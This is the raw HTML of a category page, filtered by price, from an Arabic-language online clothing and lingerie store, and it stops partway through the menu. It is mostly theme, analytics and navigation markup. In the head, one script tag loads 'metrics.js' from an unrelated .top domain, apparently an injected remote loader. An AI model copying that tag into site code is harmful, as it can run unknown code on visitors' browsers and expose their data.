

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/valintine/?min_price=8&max_price=9
body_size: 36369
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>عيد الحب &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/valintine/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/valintine/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; عيد الحب التصنيف" href="https://be-stylish.net/product-category/valintine/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768488713' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-valintine term-555 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
